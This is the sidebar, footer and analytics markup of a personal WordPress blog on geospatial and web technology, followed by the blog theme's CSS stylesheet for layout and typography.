	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
	<li class="cat-item cat-item-68"><a href="https://crschmidt.net/blog/categories/locality-and-space/flickrbrowse/" >FlickrBrowse</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://crschmidt.net/blog/categories/semantic-web/foaf/" title="http://www.foaf-project.org/">FOAF</a> (5)
</li>
	<li class="cat-item cat-item-52"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2006/" >FOSS4G 2006</a> (7)
</li>
	<li class="cat-item cat-item-55"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2007/" >FOSS4G 2007</a> (11)
</li>
	<li class="cat-item cat-item-106"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008/" >FOSS4G 2008</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2008-tokyo/" >FOSS4G 2008 Tokyo</a> (1)
</li>
	<li class="cat-item cat-item-119"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2010/" >FOSS4G 2010</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://crschmidt.net/blog/categories/locality-and-space/foss4g-2011/" >FOSS4G 2011</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://crschmidt.net/blog/categories/fwtools/" >FWTools</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://crschmidt.net/blog/categories/gdalogr/" >GDAL/OGR</a> (5)
</li>
	<li class="cat-item cat-item-65"><a href="https://crschmidt.net/blog/categories/locality-and-space/gdd07/" >GDD07</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://crschmidt.net/blog/categories/geojson/" >GeoJSON</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://crschmidt.net/blog/categories/locality-and-space/geolocation/" >Geolocation</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://crschmidt.net/blog/categories/software/gnu-arch/" title="http://www.gnu.org/software/gnu-arch/">GNU Arch</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://crschmidt.net/blog/categories/gnupg/" >gnupg</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://crschmidt.net/blog/categories/google-earth/" >Google Earth</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://crschmidt.net/blog/categories/google-maps/" >Google Maps</a> (4)
</li>
	<li class="cat-item cat-item-47"><a href="https://crschmidt.net/blog/categories/locality-and-space/gps-devices/" >GPS Devices</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://crschmidt.net/blog/categories/semantic-web/grddl/" title="http://www.w3.org/TeamSubmission/grddl/">GRDDL</a> (1)
</li>
	<li class="cat-item cat-item-103"><a href="https://crschmidt.net/blog/categories/gsmloc/" >gsmloc</a> (1)
</li>
	<li class="cat-item cat-item-121"><a href="https://crschmidt.net/blog/categories/technology/hdtv/" >HDTV</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://crschmidt.net/blog/categories/semantic-web/image-description/" title="http://esw.w3.org/topic/ImageDescription">Image Description</a> (10)
</li>
	<li class="cat-item cat-item-69"><a href="https://crschmidt.net/blog/categories/ironpython/" >IronPython</a> (1)
</li>
	<li class="cat-item cat-item-22"><a href="https://crschmidt.net/blog/categories/technology/javascript/" >Javascript</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://crschmidt.net/blog/categories/semantic-web/julie/" title="http://crschmidt.net/julie/">julie</a> (5)
</li>
	<li class="cat-item cat-item-113"><a href="https://crschmidt.net/blog/categories/jython/" >Jython</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://crschmidt.net/blog/categories/kml/" >KML</a> (3)
</li>
	<li class="cat-item cat-item-39"><a href="https://crschmidt.net/blog/categories/social/licenses/" >Licenses</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://crschmidt.net/blog/categories/social/linux-users-groups/" >Linux Users Groups</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://crschmidt.net/blog/categories/webpub/livejournal/" title="http://www.livejournal.com/">LiveJournal</a> (5)
</li>
	<li class="cat-item cat-item-44"><a href="https://crschmidt.net/blog/categories/locality-and-space/" >Locality and Space</a> (128)
</li>
	<li class="cat-item cat-item-66"><a href="https://crschmidt.net/blog/categories/macbook/" >MacBook</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://crschmidt.net/blog/categories/mapping/" >mapping</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://crschmidt.net/blog/categories/software/mapserver/" >Mapserver</a> (10)
</li>
	<li class="cat-item cat-item-25"><a href="https://crschmidt.net/blog/categories/semantic-web/menow/" title="http://crschmidt.net/semweb/menow/">MeNow</a> (2)
</li>
	<li class="cat-item cat-item-53"><a href="https://crschmidt.net/blog/categories/meta/" >meta</a> (4)
</li>
	<li class="cat-item cat-item-59"><a href="https://crschmidt.net/blog/categories/metacarta/" >MetaCarta</a> (4)
</li>
	<li class="cat-item cat-item-40"><a href="https://crschmidt.net/blog/categories/semantic-web/microformats/" title="http://microformats.org/">Microformats</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://crschmidt.net/blog/categories/mobile-platform/" >Mobile Platform</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="https://crschmidt.net/blog/categories/n900/" >N900</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://crschmidt.net/blog/categories/n95/" >N95</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://crschmidt.net/blog/categories/webpub/ning/" title="http://www.ning.com/">Ning</a> (12)
</li>
	<li class="cat-item cat-item-78"><a href="https://crschmidt.net/blog/categories/ogc/" >OGC</a> (2)
</li>
	<li class="cat-item cat-item-73"><a href="https://crschmidt.net/blog/categories/olpc/" >OLPC</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://crschmidt.net/blog/categories/openaerialmap/" >OpenAerialMap</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://crschmidt.net/blog/categories/webpub/openguides/" title="http://openguides.org/">OpenGuides</a> (10)
</li>
	<li class="cat-item cat-item-54"><a href="https://crschmidt.net/blog/categories/locality-and-space/openlayers/" >OpenLayers</a> (34)
</li>
	<li class="cat-item cat-item-95"><a href="https://crschmidt.net/blog/categories/openlyers/" >OpenLyers</a> (1)
</li>
	<li class="cat-item cat-item-62"><a href="https://crschmidt.net/blog/categories/locality-and-space/openstreetmap/" >OpenStreetMap</a> (8)
</li>
	<li class="cat-item cat-item-87"><a href="https://crschmidt.net/blog/categories/os-x/" >OS X</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://crschmidt.net/blog/categories/osgeo/" >OSGeo</a> (6)
</li>
	<li class="cat-item cat-item-30"><a href="https://crschmidt.net/blog/categories/programming-languages/perl/" title="http://www.perl.com">Perl</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="https://crschmidt.net/blog/categories/pgrouting/" >pgRouting</a> (1)
</li>
	<li class="cat-item cat-item-109"><a href="https://crschmidt.net/blog/categories/photography/" >Photography</a> (7)
</li>
	<li class="cat-item cat-item-28"><a href="https://crschmidt.net/blog/categories/programming-languages/php/" title="http://www.php.net/">PHP</a> (10)
</li>
	<li class="cat-item cat-item-60"><a href="https://crschmidt.net/blog/categories/pipes/" >Pipes</a> (5)
</li>
	<li class="cat-item cat-item-32"><a href="https://crschmidt.net/blog/categories/software/planet-planet/" title="http://planetplanet.org/">Planet Planet</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://crschmidt.net/blog/categories/software/postgis/" >PostGIS</a> (4)
</li>
	<li class="cat-item cat-item-70"><a href="https://crschmidt.net/blog/categories/povray/" >Povray</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://crschmidt.net/blog/categories/programming-languages/" >Programming Languages</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://crschmidt.net/blog/categories/programming-languages/python/" title="http://www.python.org/">Python</a> (20)
</li>
	<li class="cat-item cat-item-61"><a href="https://crschmidt.net/blog/categories/qgis/" >QGIS</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://crschmidt.net/blog/categories/quotes/" >Quotes</a> (1)
</li>
	<li class="cat-item cat-item-122"><a href="https://crschmidt.net/blog/categories/technology/raspberry-pi/" >Raspberry Pi</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://crschmidt.net/blog/categories/semantic-web/rdfcat/" title="http://www.w3.org/RDF/">RDF</a> (26)
</li>
	<li class="cat-item cat-item-23"><a href="https://crschmidt.net/blog/categories/reading/" >Reading</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" title="http://librdf.org/">Redland RDF Application Framework</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://crschmidt.net/blog/categories/rest/" >REST</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://crschmidt.net/blog/categories/restclient/" >RESTClient</a> (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://crschmidt.net/blog/categories/semantic-web/rss-11/" title="http://inamidst.com/rss1.1/">RSS 1.1</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://crschmidt.net/blog/categories/semantic-web/" title="http://www.w3.org/2001/sw/">Semantic Web</a> (28)
</li>
	<li class="cat-item cat-item-85"><a href="https://crschmidt.net/blog/categories/sld/" >SLD</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://crschmidt.net/blog/categories/technology/smtp/" title="http://www.ietf.org/rfc/rfc0821.txt">SMTP</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://crschmidt.net/blog/categories/social/" >Social</a> (42)
</li>
	<li class="cat-item cat-item-36"><a href="https://crschmidt.net/blog/categories/software/" >Software</a> (12)
</li>
	<li class="cat-item cat-item-29"><a href="https://crschmidt.net/blog/categories/semantic-web/sparql/" title="http://www.w3.org/TR/rdf-sparql-query/">SPARQL</a> (12)
</li>
	<li class="cat-item cat-item-45"><a href="https://crschmidt.net/blog/categories/locality-and-space/spatial-databases/" >Spatial Databases</a> (4)
</li>
	<li class="cat-item cat-item-72"><a href="https://crschmidt.net/blog/categories/spatialreferenceorg/" >spatialreference.org</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://crschmidt.net/blog/categories/software/subversion/" title="http://subversion.tigris.org/">Subversion</a> (3)
</li>
	<li class="cat-item cat-item-24"><a href="https://crschmidt.net/blog/categories/technology/svg/" title="http://www.w3.org/Graphics/SVG/">SVG</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="https://crschmidt.net/blog/categories/mobile-platform/symbian-python/" >Symbian Python</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://crschmidt.net/blog/categories/technology/" >Technology</a> (13)
</li>
	<li class="cat-item cat-item-58"><a href="https://crschmidt.net/blog/categories/software/tilecache/" >TileCache</a> (15)
</li>
	<li class="cat-item cat-item-117"><a href="https://crschmidt.net/blog/categories/locality-and-space/toronto-code-sprint/" >Toronto Code Sprint</a> (2)
</li>
	<li class="cat-item cat-item-67"><a href="https://crschmidt.net/blog/categories/twittervision/" >Twittervision</a> (1)
</li>
	<li class="cat-item cat-item-104"><a href="https://crschmidt.net/blog/categories/virtual-earth/" >Virtual Earth</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://crschmidt.net/blog/categories/web-hosting/" title="http://athena.crschmidt.net/">Web Hosting</a> (4)
</li>
	<li class="cat-item cat-item-98"><a href="https://crschmidt.net/blog/categories/web-of-trust/" >Web of Trust</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://crschmidt.net/blog/categories/webpub/" >Web Publishing</a> (19)
</li>
	<li class="cat-item cat-item-38"><a href="https://crschmidt.net/blog/categories/software/webkit/" title="http://webkit.opendarwin.org/">WebKit</a> (3)
</li>
	<li class="cat-item cat-item-105"><a href="https://crschmidt.net/blog/categories/locality-and-space/wherecamp2008/" >Wherecamp2008</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://crschmidt.net/blog/categories/technology/wms/" >WMS</a> (2)
</li>
	<li class="cat-item cat-item-126"><a href="https://crschmidt.net/blog/categories/world-of-warcraft/" >World of Warcraft</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://crschmidt.net/blog/categories/wpserver/" >WPServer</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://crschmidt.net/blog/categories/technology/xslt/" >XSLT</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://crschmidt.net/blog/categories/webpub/youtube/" >YouTube</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://crschmidt.net/blog/categories/technology/zeroconf/" title="http://www.zeroconf.org">Zeroconf</a> (2)
</li>
				</ul>
			</li>
									
		</ul>
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 14 queries. 0.103 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crschmidt.net/blog/wp-content/themes/letterhead/style.css
body_size: 2238
content:
/* 
Theme Name: LetterHead
Theme URI: http://www.rhastings.net/LetterHead
Description: A personal blog theme that borrows from the MS Word Elegant letter letterhead
Author: Robin Hastings
Author URI: http://www.rhastings.net
Version: 1.0
.
This theme was designed and built by Robin Hastings, whose blog you will find at 
http://www.rhasting.net. It uses the default Kubrick theme as a base

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
.
*/

/* Begin Typography & Colors */
body {
	font-family: Verdana, Arial, Sans-Serif;
	background-color: #fff;
	color: #000;
	text-align: center;
	}

#page {
	background-color: white;
	text-align: left;
	}

#header {
	background-color: #fff;
	}

#content {
	font-size: 1.2em
	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}
	
.narrowcolumn .postmetadata {
	text-align: center;
	}

.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	}

#footer {
	background-color: #fff;
	}

small {
	font-family: Verdana, Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: Garamond, 'Copperplate Gothic Light', Georgia, 'Times New Roman', Serif;
	font-weight: bold;
	}

h1 {
	font-size: 3.5em;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: .5em;
	}

.description {
	font-size: 1.2em;
	text-align: center;
	letter-spacing: .6em;
	}

h2 {
	font-size: 1.6em;
	}

h2.pagetitle {
	font-size: 1.6em;
	}
#sidebar h2 {
	font-family: Verdana, Arial, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	}

h1, h1 a, h1 a:hover, h1 a:visited, .description {
	text-decoration: none;
	color: black;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #000;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #f0f;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em Verdana, Arial, Sans-Serif;
	}
	
.commentlist li {
	font-weight: bold;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

#sidebar {
	font: 1em Verdana, Arial, Sans-Serif;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a, h2 a:hover, h3 a:hover {
	color: #00F;
	text-decoration: none;
	}

a:hover {
	color: #0FF;
	text-decoration: underline;
	}
	
#wp-calendar #prev a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */

/* Begin Structure */
body {
	margin: 0;
	padding: 0; 
	}

#page {
	background-color: white;
	margin: 20px auto;
	padding: 0;
	width: 70%;
	}
	
#header {
	padding: 0;
	margin: 0 auto;
	height: 200px;
	width: 100%;
	background-color: #fff;
	}

.narrowcolumn {
	float: left;
	padding: 0 0 20px 45px;
	margin: 0px 0 0;
	width: 50%;
	}

.widecolumn {
	padding: 10px 0 20px 0;
	margin: 50px;
	width: 90%;
	}

.pagepost {
	margin: 0 0 40px;
	}
	
.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}
	
#footer {
	padding: 0 0 0 1px;
	margin: 0 auto;
	width: 760px;
	clear: both;
	}

#footer p {
	margin: 0;
	padding: 20px 0;
	text-align: center;
	}
/* End Structure */

/*	Begin Headers */
h1 {
	padding-top: 40px;
	margin: 0;
	}

.description {
	text-align: center;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

#sidebar h2 {
	margin: 5px 0 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */
/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	} 

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}
	
#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px; 
	text-align: center;
	}

#sidebar #searchform #s {
	width: 115px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	float: right;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



/* Begin Sidebar */
#sidebar
{
	padding: 20px 0 10px 0;
	margin-left: 70%;
	width: 190px;
	}

#sidebar form {
	margin: 0;
	}
/* End Sidebar */



/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */

/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}
 
.center {
	text-align: center;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/
